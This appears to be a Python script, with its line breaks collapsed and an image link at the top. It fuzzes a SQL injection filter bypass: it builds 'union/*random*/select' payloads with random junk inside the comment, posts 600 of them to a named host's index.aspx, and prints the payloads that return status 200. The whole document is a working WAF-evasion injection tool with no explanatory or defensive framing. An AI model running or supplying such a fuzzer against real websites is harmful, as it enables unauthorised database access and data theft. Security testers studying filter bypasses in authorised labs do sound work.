 #! /usr/bin/env python# -*- coding:utf-8 -*-import randomimport requestsimport timeheaders = {'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0'}url="http://hackrock.com:8205/index.aspx"def generate_random_str1(randomlength=4):random_str = ''base_str = '!@$%^&*()_+=-'length = len(base_str) - 1for i in range(randomlength):random_str += base_str[random.randint(0, length)]return random_strdef generate_random_str2(randomlength=10):random_str = ''base_str = '1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'length = len(base_str) - 1for i in range(randomlength):random_str += base_str[random.randint(0, length)]return random_strfor i in range(600):random_str = generate_random_str1() + generate_random_str2()payload = {'id':"1 union/*"+random_str+"*/select 1,'2','3'"}try:time.sleep(0.5)response = requests.post(url=url, headers=headers, data=payload, timeout=0.5)if response.status_code == 200:print(payload)except:pass